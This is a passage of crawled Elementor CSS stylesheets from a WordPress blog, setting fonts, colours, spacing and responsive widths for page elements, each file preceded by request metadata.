.elementor-element.elementor-element-b3030d2{border-width:2px 0px 0px 0px;--border-top-width:2px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;}.elementor-51177 .elementor-element.elementor-element-c2e4b5a{text-align:center;font-size:22px;}.elementor-51177 .elementor-element.elementor-element-5d40d31{text-align:center;font-size:22px;}.elementor-51177 .elementor-element.elementor-element-58f48d9{text-align:center;font-size:22px;}.elementor-51177 .elementor-element.elementor-element-5808ad8{text-align:center;font-size:22px;}.elementor-51177 .elementor-element.elementor-element-8aa5ede{text-align:center;font-size:22px;}.elementor-51177 .elementor-element.elementor-element-b780561{text-align:center;font-size:22px;}.elementor-51177 .elementor-element.elementor-element-8af9d6f{text-align:center;font-size:22px;}.elementor-51177 .elementor-element.elementor-element-5214e1c{text-align:center;font-size:22px;}.elementor-51177 .elementor-element.elementor-element-32900da{text-align:center;font-size:22px;}}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-51117.css?ver=1769795334
body_size: 1037
content:
.elementor-51117 .elementor-element.elementor-element-5461008{--display:flex;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-51117 .elementor-element.elementor-element-ba0daba{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-51117 .elementor-element.elementor-element-8c9b88d{columns:2;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-51117 .elementor-element.elementor-element-da140f5 > .elementor-widget-container{margin:0px 100px 0px 100px;}.elementor-51117 .elementor-element.elementor-element-36c1ed1{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-51117 .elementor-element.elementor-element-f74ed6d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51117 .elementor-element.elementor-element-fc2f6e7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51117 .elementor-element.elementor-element-7e6793c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51117 .elementor-element.elementor-element-4c0748b4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-51117 .elementor-element.elementor-element-4c0748b4:not(.elementor-motion-effects-element-type-background), .elementor-51117 .elementor-element.elementor-element-4c0748b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-51117 .elementor-element.elementor-element-4c0748b4 > .elementor-container{max-width:1170px;}.elementor-51117 .elementor-element.elementor-element-4c0748b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-51117 .elementor-element.elementor-element-4c0748b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51117 .elementor-element.elementor-element-1689ffb9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-ibox-title{font-weight:700;}.elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-ibox-content{color:#666666;}.elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-ibox-icon, .elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-ibox-icon a, .elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-ibox-icon svg{color:#F06292;fill:#F06292;}.elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-info-box:hover .penci-ibox-icon, .elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-ibox-inner:hover .penci-ibox-icon svg{color:#111111;fill:#111111;}.elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-ibox-icon--icon{font-size:45px;}.elementor-51117 .elementor-element.elementor-element-1689ffb9 .penci-ibox-icon svg{width:45px;height:auto;}.elementor-51117 .elementor-element.elementor-element-a15e2e8 > .elementor-widget-container{margin:0px 80px 0px 80px;}.elementor-51117 .elementor-element.elementor-element-1ff7b797 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-51117 .elementor-element.elementor-element-1ff7b797 .penci-ibox-content{color:#666666;}.elementor-51117 .elementor-element.elementor-element-1ff7b797 .penci-ibox-icon, .elementor-51117 .elementor-element.elementor-element-1ff7b797 .penci-ibox-icon a, .elementor-51117 .elementor-element.elementor-element-1ff7b797 .penci-ibox-icon svg{color:#F06292;fill:#F06292;}.elementor-51117 .elementor-element.elementor-element-1ff7b797 .penci-info-box:hover .penci-ibox-icon, .elementor-51117 .elementor-element.elementor-element-1ff7b797 .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-51117 .elementor-element.elementor-element-1ff7b797 .penci-ibox-inner:hover .penci-ibox-icon svg{color:#111111;fill:#111111;}.elementor-51117 .elementor-element.elementor-element-1ff7b797 .penci-ibox-icon--icon{font-size:45px;}.elementor-51117 .elementor-element.elementor-element-1ff7b797 .penci-ibox-icon svg{width:45px;height:auto;}.elementor-51117 .elementor-element.elementor-element-7750117 > .elementor-widget-container{margin:0px 80px 0px 80px;}.elementor-51117 .elementor-element.elementor-element-4bf36c4b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-51117 .elementor-element.elementor-element-4bf36c4b .penci-ibox-content{color:#666666;}.elementor-51117 .elementor-element.elementor-element-4bf36c4b .penci-ibox-icon, .elementor-51117 .elementor-element.elementor-element-4bf36c4b .penci-ibox-icon a, .elementor-51117 .elementor-element.elementor-element-4bf36c4b .penci-ibox-icon svg{color:#F06292;fill:#F06292;}.elementor-51117 .elementor-element.elementor-element-4bf36c4b .penci-info-box:hover .penci-ibox-icon, .elementor-51117 .elementor-element.elementor-element-4bf36c4b .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-51117 .elementor-element.elementor-element-4bf36c4b .penci-ibox-inner:hover .penci-ibox-icon svg{color:#111111;fill:#111111;}.elementor-51117 .elementor-element.elementor-element-4bf36c4b .penci-ibox-icon--icon{font-size:45px;}.elementor-51117 .elementor-element.elementor-element-4bf36c4b .penci-ibox-icon svg{width:45px;height:auto;}.elementor-51117 .elementor-element.elementor-element-7528ede > .elementor-widget-container{margin:0px 80px 0px 80px;}.elementor-51117 .elementor-element.elementor-element-54d6a156 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-51117 .elementor-element.elementor-element-54d6a156 .penci-ibox-content{color:#666666;}.elementor-51117 .elementor-element.elementor-element-54d6a156 .penci-ibox-icon, .elementor-51117 .elementor-element.elementor-element-54d6a156 .penci-ibox-icon a, .elementor-51117 .elementor-element.elementor-element-54d6a156 .penci-ibox-icon svg{color:#F06292;fill:#F06292;}.elementor-51117 .elementor-element.elementor-element-54d6a156 .penci-info-box:hover .penci-ibox-icon, .elementor-51117 .elementor-element.elementor-element-54d6a156 .penci-ibox-inner:hover .penci-ibox-icon a, .elementor-51117 .elementor-element.elementor-element-54d6a156 .penci-ibox-inner:hover .penci-ibox-icon svg{color:#111111;fill:#111111;}.elementor-51117 .elementor-element.elementor-element-54d6a156 .penci-ibox-icon--icon{font-size:45px;}.elementor-51117 .elementor-element.elementor-element-54d6a156 .penci-ibox-icon svg{width:45px;height:auto;}.elementor-51117 .elementor-element.elementor-element-8d74ec9 > .elementor-widget-container{margin:0px 80px 0px 80px;}@media(max-width:1024px){.elementor-51117 .elementor-element.elementor-element-4c0748b4{padding:20px 0px 20px 0px;}}@media(max-width:767px){.elementor-51117 .elementor-element.elementor-element-4c0748b4{padding:20px 0px 0px 0px;}.elementor-51117 .elementor-element.elementor-element-54d6a156 > .elementor-widget-container{padding:0px 0px 20px 0px;}}@media(min-width:768px){.elementor-51117 .elementor-element.elementor-element-f74ed6d{--width:50%;}.elementor-51117 .elementor-element.elementor-element-fc2f6e7{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-51117 .elementor-element.elementor-element-64f67d79{width:100%;}.elementor-51117 .elementor-element.elementor-element-21f4be85{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-49225.css?ver=1769802810
body_size: 377
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-49225 .elementor-element.elementor-element-e24f5f1 .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-49225 .elementor-element.elementor-element-e02fd9d .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-49225 .elementor-element.elementor-element-1e518d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49225 .elementor-element.elementor-element-b89db8c .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-49225 .elementor-element.elementor-element-56e0d82 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-49225 .elementor-element.elementor-element-dbbd0e3 .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}@media(min-width:768px){.elementor-49225 .elementor-element.elementor-element-35279b0{width:46.63%;}.elementor-49225 .elementor-element.elementor-element-753facb{width:53.37%;}.elementor-49225 .elementor-element.elementor-element-20a7bd2{width:29.738%;}.elementor-49225 .elementor-element.elementor-element-20e7c64{width:34.953%;}.elementor-49225 .elementor-element.elementor-element-8897b11{width:34.942%;}}

--- FILE ---
content_type: text/css
request_url: https://claires-blog.com/wp-content/uploads/elementor/css/post-46757.css?ver=1769795335
body_size: 2034
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-46757 .elementor-element.elementor-element-c1d3a87 .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-46757 .elementor-element.elementor-element-e50b6c9 .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-46757 .elementor-element.elementor-element-a65dac2{padding:0px 200px 0px 200px;}.elementor-bc-flex-widget .elementor-46757 .elementor-element.elementor-element-8489039.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46757 .elementor-element.elementor-element-8489039.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46757 .elementor-element.elementor-element-8489039.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-46757 .elementor-element.elementor-element-34df1c2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-34df1c2{text-align:center;}.elementor-46757 .elementor-element.elementor-element-34df1c2 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:29px;font-weight:600;text-transform:uppercase;letter-spacing:-2.2px;}.elementor-46757 .elementor-element.elementor-element-9465384 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-20bec90 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-027ce99 > .elementor-container{max-width:1200px;}.elementor-46757 .elementor-element.elementor-element-027ce99{padding:30px 0px 30px 0px;}.elementor-46757 .elementor-element.elementor-element-8d41038 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-8d41038 .penci-bgitem .penci-image-holder:before{padding-top:146.5%;}.elementor-46757 .elementor-element.elementor-element-8d41038 .pcbg-content-flex{align-items:flex-start;text-align:left;}.elementor-46757 .elementor-element.elementor-element-8d41038 .pcbg-content-inner{padding:30px 30px 30px 30px;}.elementor-46757 .elementor-element.elementor-element-8d41038 .penci-bgrid-based-post .cat > a.penci-cat-name{background-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-8d41038 .penci-bgrid-based-custom .pcbg-sub-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-8d41038 .pcbg-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-8d41038 .penci-bgrid-based-custom .pcbg-content-inner .pcbg-above, .elementor-46757 .elementor-element.elementor-element-8d41038 .pcbg-content-inner .pcbg-above span,.elementor-46757 .elementor-element.elementor-element-8d41038 .pcbg-content-inner .pcbg-above span a, .elementor-46757 .elementor-element.elementor-element-8d41038 .pcbg-content-inner .pcbg-sub-title{font-size:12px;font-weight:bold;text-transform:uppercase;}.elementor-46757 .elementor-element.elementor-element-8d41038 .pcbg-content-inner .pcbg-title,.elementor-46757 .elementor-element.elementor-element-8d41038 .pcbg-content-inner .pcbg-title a{font-size:26px;line-height:1.35em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-46757 .elementor-element.elementor-element-751fe32 .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-46757 .elementor-element.elementor-element-34dd3ec:not(.elementor-motion-effects-element-type-background), .elementor-46757 .elementor-element.elementor-element-34dd3ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/claires-blog.com/wp-content/uploads/2021/11/panorama-marseille-vieux-port.jpg?fit=1000%2C524&ssl=1");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-46757 .elementor-element.elementor-element-34dd3ec > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46757 .elementor-element.elementor-element-34dd3ec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 200px 200px 200px;}.elementor-46757 .elementor-element.elementor-element-91624a8{padding:0px 100px 0px 100px;}.elementor-bc-flex-widget .elementor-46757 .elementor-element.elementor-element-a17a76d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46757 .elementor-element.elementor-element-a17a76d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46757 .elementor-element.elementor-element-a17a76d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-46757 .elementor-element.elementor-element-f592db8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-f592db8{text-align:center;}.elementor-46757 .elementor-element.elementor-element-f592db8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:29px;font-weight:600;text-transform:uppercase;letter-spacing:-2.2px;}.elementor-46757 .elementor-element.elementor-element-f761bf4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-ee98f7d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-fb44f28 > .elementor-container{max-width:1200px;}.elementor-46757 .elementor-element.elementor-element-fb44f28{padding:30px 0px 30px 0px;}.elementor-46757 .elementor-element.elementor-element-7f256be > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-7f256be .penci-bgitem .penci-image-holder:before{padding-top:146.5%;}.elementor-46757 .elementor-element.elementor-element-7f256be .pcbg-content-inner{margin-right:auto;padding:30px 30px 30px 30px;}.elementor-46757 .elementor-element.elementor-element-7f256be .pcbg-content-flex{align-items:flex-start;text-align:right;}.elementor-46757 .elementor-element.elementor-element-7f256be .penci-bgrid-based-post .cat > a.penci-cat-name{background-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-7f256be .penci-bgrid-based-custom .pcbg-sub-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-7f256be .pcbg-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-7f256be .penci-bgrid-based-custom .pcbg-content-inner .pcbg-above, .elementor-46757 .elementor-element.elementor-element-7f256be .pcbg-content-inner .pcbg-above span,.elementor-46757 .elementor-element.elementor-element-7f256be .pcbg-content-inner .pcbg-above span a, .elementor-46757 .elementor-element.elementor-element-7f256be .pcbg-content-inner .pcbg-sub-title{font-size:12px;font-weight:bold;text-transform:uppercase;}.elementor-46757 .elementor-element.elementor-element-7f256be .pcbg-content-inner .pcbg-title,.elementor-46757 .elementor-element.elementor-element-7f256be .pcbg-content-inner .pcbg-title a{font-size:26px;line-height:1.35em;}.elementor-46757 .elementor-element.elementor-element-e831919 .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-46757 .elementor-element.elementor-element-a77d169 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46757 .elementor-element.elementor-element-c378129 .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-46757 .elementor-element.elementor-element-420beb8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46757 .elementor-element.elementor-element-5930dfd .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-46757 .elementor-element.elementor-element-9ca490a{padding:0px 100px 0px 100px;}.elementor-bc-flex-widget .elementor-46757 .elementor-element.elementor-element-0d1edee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46757 .elementor-element.elementor-element-0d1edee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46757 .elementor-element.elementor-element-0d1edee.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-46757 .elementor-element.elementor-element-ec9c2af > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-ec9c2af{text-align:center;}.elementor-46757 .elementor-element.elementor-element-ec9c2af .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:29px;font-weight:600;text-transform:uppercase;letter-spacing:-2.2px;}.elementor-46757 .elementor-element.elementor-element-ef2c021 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-7604c2e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-4a27d26 > .elementor-container{max-width:1200px;}.elementor-46757 .elementor-element.elementor-element-4a27d26{padding:30px 0px 30px 0px;}.elementor-46757 .elementor-element.elementor-element-1ef2e18 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-1ef2e18 .penci-bgitem .penci-image-holder:before{padding-top:146.5%;}.elementor-46757 .elementor-element.elementor-element-1ef2e18 .pcbg-content-inner{margin-right:auto;padding:30px 30px 30px 30px;}.elementor-46757 .elementor-element.elementor-element-1ef2e18 .pcbg-content-flex{align-items:flex-start;text-align:right;}.elementor-46757 .elementor-element.elementor-element-1ef2e18 .penci-bgrid-based-post .cat > a.penci-cat-name{background-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-1ef2e18 .penci-bgrid-based-custom .pcbg-sub-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-1ef2e18 .pcbg-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-1ef2e18 .penci-bgrid-based-custom .pcbg-content-inner .pcbg-above, .elementor-46757 .elementor-element.elementor-element-1ef2e18 .pcbg-content-inner .pcbg-above span,.elementor-46757 .elementor-element.elementor-element-1ef2e18 .pcbg-content-inner .pcbg-above span a, .elementor-46757 .elementor-element.elementor-element-1ef2e18 .pcbg-content-inner .pcbg-sub-title{font-size:12px;font-weight:bold;text-transform:uppercase;}.elementor-46757 .elementor-element.elementor-element-1ef2e18 .pcbg-content-inner .pcbg-title,.elementor-46757 .elementor-element.elementor-element-1ef2e18 .pcbg-content-inner .pcbg-title a{font-size:26px;line-height:1.35em;}.elementor-46757 .elementor-element.elementor-element-d78e990 .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-46757 .elementor-element.elementor-element-15628a3 > .elementor-container{max-width:1200px;}.elementor-46757 .elementor-element.elementor-element-15628a3{padding:30px 0px 30px 0px;}.elementor-46757 .elementor-element.elementor-element-2664a5c > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-2664a5c .penci-bgitem .penci-image-holder:before{padding-top:146.5%;}.elementor-46757 .elementor-element.elementor-element-2664a5c .pcbg-content-inner{margin-right:auto;padding:30px 30px 30px 30px;}.elementor-46757 .elementor-element.elementor-element-2664a5c .pcbg-content-flex{align-items:flex-start;text-align:right;}.elementor-46757 .elementor-element.elementor-element-2664a5c .penci-bgrid-based-post .cat > a.penci-cat-name{background-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-2664a5c .penci-bgrid-based-custom .pcbg-sub-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-2664a5c .pcbg-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-2664a5c .penci-bgrid-based-custom .pcbg-content-inner .pcbg-above, .elementor-46757 .elementor-element.elementor-element-2664a5c .pcbg-content-inner .pcbg-above span,.elementor-46757 .elementor-element.elementor-element-2664a5c .pcbg-content-inner .pcbg-above span a, .elementor-46757 .elementor-element.elementor-element-2664a5c .pcbg-content-inner .pcbg-sub-title{font-size:12px;font-weight:bold;text-transform:uppercase;}.elementor-46757 .elementor-element.elementor-element-2664a5c .pcbg-content-inner .pcbg-title,.elementor-46757 .elementor-element.elementor-element-2664a5c .pcbg-content-inner .pcbg-title a{font-size:26px;line-height:1.35em;}.elementor-46757 .elementor-element.elementor-element-95b22c2 .elementor-heading-title{font-family:"Cedarville Cursive", Sans-serif;font-size:30px;font-weight:400;}.elementor-46757 .elementor-element.elementor-element-599a52a > .elementor-container{max-width:1200px;}.elementor-46757 .elementor-element.elementor-element-599a52a{padding:30px 0px 30px 0px;}.elementor-46757 .elementor-element.elementor-element-1ed47ca2 > .elementor-widget-container{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .penci-bgitem .penci-image-holder:before{padding-top:146.5%;}.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .pcbg-content-inner{margin-right:auto;padding:30px 30px 30px 30px;}.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .pcbg-content-flex{align-items:flex-start;text-align:right;}.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .penci-bgrid-based-post .cat > a.penci-cat-name{background-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .penci-bgrid-based-custom .pcbg-sub-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .pcbg-title{background-color:#11111175;border-color:#11111175;}.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .penci-bgrid-based-custom .pcbg-content-inner .pcbg-above, .elementor-46757 .elementor-element.elementor-element-1ed47ca2 .pcbg-content-inner .pcbg-above span,.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .pcbg-content-inner .pcbg-above span a, .elementor-46757 .elementor-element.elementor-element-1ed47ca2 .pcbg-content-inner .pcbg-sub-title{font-size:12px;font-weight:bold;text-transform:uppercase;}.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .pcbg-content-inner .pcbg-title,.elementor-46757 .elementor-element.elementor-element-1ed47ca2 .pcbg-content-inner .pcbg-title a{font-size:26px;line-height:1.35em;}.elementor-46757 .elementor-element.elementor-element-a1daec5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-46757 .elementor-element.elementor-element-a1daec5{padding:0px 100px 0px 100px;}.elementor-46757 .elementor-element.elementor-element-3cd757b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46757 .elementor-element.elementor-element-3cd757b{text-align:center;}.elementor-46757 .elementor-element.elementor-element-3cd757b .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:29px;font-weight:600;text-transform:uppercase;letter-spacing:-2.2px;}.elementor-46757 .elementor-element.elementor-element-875a1da > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-46757 .elementor-element.elementor-element-027ce99{padding:10px 0px 10px 0px;}.elementor-46757 .elementor-element.elementor-element-fb44f28{padding:10px 0px 10px 0px;}.elementor-46757 .elementor-element.elementor-element-4a27d26{padding:10px 0px 10px 0px;}.elementor-46757 .elementor-element.elementor-element-15628a3{padding:10px 0px 10px 0px;}.elementor-46757 .elementor-element.elementor-element-599a52a{padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-46757 .elementor-element.elementor-element-8489039{width:25.033%;}.elementor-46757 .elementor-element.elementor-element-9465384{width:74.967%;}.elementor-46757 .elementor-element.elementor-element-4feea13{width:35.043%;}.elementor-46757 .elementor-element.elementor-element-0cadff9{width:35.25%;}.elementor-46757 .elementor-element.elementor-element-883b188{width:29.04%;}.elementor-46757 .elementor-element.elementor-element-a17a76d{width:25.033%;}.elementor-46757 .elementor-element.elementor-element-f761bf4{width:74.967%;}.elementor-46757 .elementor-element.elementor-element-7cf1cf8{width:49.144%;}.elementor-46757 .elementor-element.elementor-element-6521a10{width:22.737%;}.elementor-46757 .elementor-element.elementor-element-30e709d{width:27.452%;}.elementor-46757 .elementor-element.elementor-element-1af090f{width:48.298%;}.elementor-46757 .elementor-element.elementor-element-535a0fd{width:51.702%;}.elementor-46757 .elementor-element.elementor-element-0d1edee{width:25.033%;}.elementor-46757 .elementor-element.elementor-element-ef2c021{width:74.967%;}.elementor-46757 .elementor-element.elementor-element-82bcf03{width:35.135%;}.elementor-46757 .elementor-element.elementor-element-b855dc6{width:31.805%;}.elementor-46757 .elementor-element.elementor-element-d433aac{width:32.393%;}.elementor-46757 .elementor-element.elementor-element-4da7a22{width:35.135%;}.elementor-46757 .elementor-element.elementor-element-0f2a2e1{width:31.805%;}.elementor-46757 .elementor-element.elementor-element-abb1eb9{width:32.393%;}.elementor-46757 .elementor-element.elementor-element-5bb984f0{width:28.186%;}.elementor-46757 .elementor-element.elementor-element-c71d7d7{width:28.086%;}.elementor-46757 .elementor-element.elementor-element-1e18643{width:17.556%;}.elementor-46757 .elementor-element.elementor-element-3c4eb5dc{width:26.172%;}.elementor-46757 .elementor-element.elementor-element-68275d0{width:25.135%;}.elementor-46757 .elementor-element.elementor-element-154bb94{width:74.865%;}.elementor-46757 .elementor-element.elementor-element-5013079{width:36.84%;}.elementor-46757 .elementor-element.elementor-element-d128158{width:37.042%;}.elementor-46757 .elementor-element.elementor-element-cc62fde{width:25.451%;}}@media(max-width:1024px) and (min-width:768px){.elementor-46757 .elementor-element.elementor-element-4feea13{width:50%;}.elementor-46757 .elementor-element.elementor-element-0cadff9{width:50%;}.elementor-46757 .elementor-element.elementor-element-883b188{width:50%;}.elementor-46757 .elementor-element.elementor-element-7cf1cf8{width:50%;}.elementor-46757 .elementor-element.elementor-element-6521a10{width:50%;}.elementor-46757 .elementor-element.elementor-element-30e709d{width:50%;}.elementor-46757 .elementor-element.elementor-element-82bcf03{width:50%;}.elementor-46757 .elementor-element.elementor-element-b855dc6{width:50%;}.elementor-46757 